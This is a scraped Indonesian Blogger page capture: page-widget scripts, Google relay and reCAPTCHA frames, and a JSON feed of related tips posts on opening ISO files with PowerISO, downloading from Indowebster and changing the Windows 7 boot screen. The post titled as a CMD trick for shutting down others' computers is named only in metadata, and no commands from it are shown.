'?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Trick Mematikan Komputer Orang Lain Lewat CMD', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd4yl8yFrIoaScVWETffbBcEa1YKR6DfudLl4Jr6wcsu2nVWfIPg4YrOMPcy0gmlgHykedBHJISXMXQ2u3KJClQwamTaRRv4evU440T18QEd6ugVnfhUble4QQS1O49Mfn3IyO1Z6W_TGE/s200/unnamed.jpg', 'url': 'https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1119383095355714269}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7_by-6oaElKK4kqxZ8SFMnU6FICA:1768360779784', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="By0hZjHgVUYmGpKdXKTkWA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="By0hZjHgVUYmGpKdXKTkWA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_gagwC4q0Ym_l170yjA9Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768360785169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Tips%20and%20Trick?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 7910
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-05T15:40:01.289+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Tips+and+Trick?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Tips%20and%20Trick"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Tips+and+Trick\/-\/Tips+and+Trick?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6923616842901374722"},"published":{"$t":"2014-12-21T18:21:00.000+07:00"},"updated":{"$t":"2014-12-21T18:22:54.080+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\"\u003ECara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sore gan, sekarang saya akan share tentang cara membuka file berjenis \u003Cu\u003E.ISO\u003C\/u\u003E dengan menggunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\" rel=\"nofollow\" target=\"_blank\"\u003EPowerISO\u003C\/a\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi kalian yang masih bingung bagaimana membuka file berjenis \u003Cu\u003E.ISO\u003C\/u\u003E, ada baiknya lihat tutorial dibawah ini untuk lebih jelasnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s1600\/File+ISO.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"File .ISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s1600\/File+ISO.png\" height=\"200\" title=\"File .ISO\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EFile .ISO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECARA MEMBUKA FILE .ISO DENGAN PowerISO :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Download \u0026amp; Instal dulu software PowerISO-nya \u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E(\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003EDownload di sini\u003C\/span\u003E\u003C\/a\u003E)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Buka folder yang berisi file berjenis .ISO\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Klik kanan pada file .ISO-nya, lalu pilih \u003Ci\u003E\u003Cb\u003EPowerISO\u003C\/b\u003E\u003C\/i\u003E -\u0026gt; \u003Ci\u003E\u003Cb\u003EMount Image to Drive [G:] \u0026lt;No media\u0026gt;\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkx4pRG2MN6XG-18saWz_-AsTDKCZhTNcvpi0wOmQM_JcoMZslKsd4LPhQYIhfDdSvtpVBolAzxz4rvLaRQNUBC8QpWw42W5reJ5T9bZoQKfR1DuF569gCNI3vsU-5oflGwY1L50XCLgA\/s1600\/Power+ISO+Terbaru.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkx4pRG2MN6XG-18saWz_-AsTDKCZhTNcvpi0wOmQM_JcoMZslKsd4LPhQYIhfDdSvtpVBolAzxz4rvLaRQNUBC8QpWw42W5reJ5T9bZoQKfR1DuF569gCNI3vsU-5oflGwY1L50XCLgA\/s1600\/Power+ISO+Terbaru.png\" height=\"298\" title=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Jika sudah, buka Drive [G:] kamu.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgod47na8N830xg4hSE1rPTPHIEDcmvjLnTJT9Vi5sgBWdzE7jOEBOiNhVqN28ZlSyb_VnoXlzECauE2PEzFP5SesFoPYw2CfW4jby6U6CQy5pBn102JPNCtTPW93KHXaSxybbswtG4ULcP\/s1600\/Power+ISO+Terbaru+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgod47na8N830xg4hSE1rPTPHIEDcmvjLnTJT9Vi5sgBWdzE7jOEBOiNhVqN28ZlSyb_VnoXlzECauE2PEzFP5SesFoPYw2CfW4jby6U6CQy5pBn102JPNCtTPW93KHXaSxybbswtG4ULcP\/s1600\/Power+ISO+Terbaru+2.png\" height=\"315\" title=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Selesai, sekarang kita bisa lihat file yang berada didalam file .ISO tadi.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMemang kelihatannya sangat mudah, namun bagi yang belum tau pasti sangat bingung bagaimana cara membuka file berjenis .ISO ini hehehe. Sekian postingan saya kali ni tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\"\u003ECara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat tutorialnya.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6923616842901374722\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6923616842901374722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6923616842901374722"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html","title":"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s72-c\/File+ISO.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5202231748516201441"},"published":{"$t":"2014-12-10T15:02:00.000+07:00"},"updated":{"$t":"2014-12-10T15:03:08.744+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Download File, Musik, Game, Film di Indowebster"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003ECara Download File, Musik, Game, Film di Indowebster\u003C\/a\u003E | \u003Ca href=\"https:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi kalian yang masih bingung tentang cara bagaimana download di \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003EIndowebster\u003C\/a\u003E hari ini saya akan memberikan tutorialnya. Kita sudah tau kalau \u003Cb\u003E\u003Cu\u003EIndowebster\u003C\/u\u003E\u003C\/b\u003E merupakan salah satu file hosting lokal terbaik di Indonesia.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s1600\/IDWS+Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s1600\/IDWS+Logo.jpg\" height=\"80\" title=\"Indowebster\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIndowebster\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBaiklah langsung saja kita praktekan c\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003Eara mendownload file di Indowebster\u003C\/a\u003E dengan mudah dibwah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECARA DOWNLOAD DI INDOWEBSTER :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Klik tombol Download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBD8_2GwZHVLqZ6FTISVnJezR3ymP8ouW8B3_2GTfVk9y_zoL-SGuKXkerfAxs1RnQuO5wqc95tG0AYS77APgkE98AsYonLbkh4ErRgRSgJXib66sbofxK0zjZGMrWvZS9tZQ-kqrL4Jl\/s1600\/IDWS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBD8_2GwZHVLqZ6FTISVnJezR3ymP8ouW8B3_2GTfVk9y_zoL-SGuKXkerfAxs1RnQuO5wqc95tG0AYS77APgkE98AsYonLbkh4ErRgRSgJXib66sbofxK0zjZGMrWvZS9tZQ-kqrL4Jl\/s1600\/IDWS+1.png\" height=\"240\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Tunggu proses loading, lama waktu tergantung ukuran file yang akan kita download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTeAMfmUlSRlOsT_OhRJhXoHtrRxiS7OEXle7KZeAUwW_GqPMf0GgY_0s-6duluJHzBT-DlFvOzGIpzodMrtC_s2MHW0tIN3Gn7ZY2iPLbT28jj-JUYGzGuIe1meXm28lxR9K26zbHGBmR\/s1600\/IDWS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTeAMfmUlSRlOsT_OhRJhXoHtrRxiS7OEXle7KZeAUwW_GqPMf0GgY_0s-6duluJHzBT-DlFvOzGIpzodMrtC_s2MHW0tIN3Gn7ZY2iPLbT28jj-JUYGzGuIe1meXm28lxR9K26zbHGBmR\/s1600\/IDWS+2.png\" height=\"215\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Jika sudah, akan muncul tombol Download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFLUWeKcF1DFuBu_NdLlBSk1EqyKEQciS8s_s2nvMjEoebWMLxUup58I60MclnHbX7GNPJyb5h0sE8JQAe5F_lZmgtP17iQxZkWYLh-_r-DuXRmsyVk8CguZ59ZiEic75PHgT9xcXKr_60\/s1600\/IDWS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFLUWeKcF1DFuBu_NdLlBSk1EqyKEQciS8s_s2nvMjEoebWMLxUup58I60MclnHbX7GNPJyb5h0sE8JQAe5F_lZmgtP17iQxZkWYLh-_r-DuXRmsyVk8CguZ59ZiEic75PHgT9xcXKr_60\/s1600\/IDWS+3.png\" height=\"201\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Selesai.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENOTE :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJika ingin mendownload dengan mudah dan cepat, gunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search?q=idm\" rel=\"nofollow\" target=\"_blank\"\u003EInternet Download Manager (IDM) Full Version\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Cu\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003ECara Download File, Musik, Game, Film di Indowebster\u003C\/a\u003E\u003C\/u\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5202231748516201441\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html#comment-form","title":"3 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5202231748516201441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5202231748516201441"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html","title":"Cara Download File, Musik, Game, Film di Indowebster"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s72-c\/IDWS+Logo.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8472419904853263033"},"published":{"$t":"2014-12-06T21:25:00.000+07:00"},"updated":{"$t":"2014-12-06T21:28:17.591+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mengubah Tampilan Boot Screen Windows 7"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html\"\u003ECara Mengubah Tampilan Boot Screen Windows 7\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECIREBON-CYBER4RT\u003C\/a\u003E - Bosan dengan tampilan booting Windows 7 yang itu-itu doang? hahaha. Ingin mengubahnya dengan tampilan lain? Tenang, saya akan beri tahu caranya :)\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCara mengubah tampilan boot screen atau \u003Cu\u003Estarting windows 7\u003C\/u\u003E dengan menggunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html\" target=\"_blank\"\u003Ewin 7 boot updater\u003C\/a\u003E. Cara penggunaannya cukup mudah dan praktis, kita hanya tinggal memilih tema apa yang akan dijadikan \u003Cu\u003Eboot screen win 7\u003C\/u\u003E. Berikut saya jelaskan tutorialnya beserta gambar biar lebih mudah dipahami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDisini kita akan menggunakan animasi skin\/tampilan animasi dari \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003EDeviantArt.Com\u003C\/a\u003E. Jadi kita tidak sulit untuk mencari tampilan yang keren-keren pokoknya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 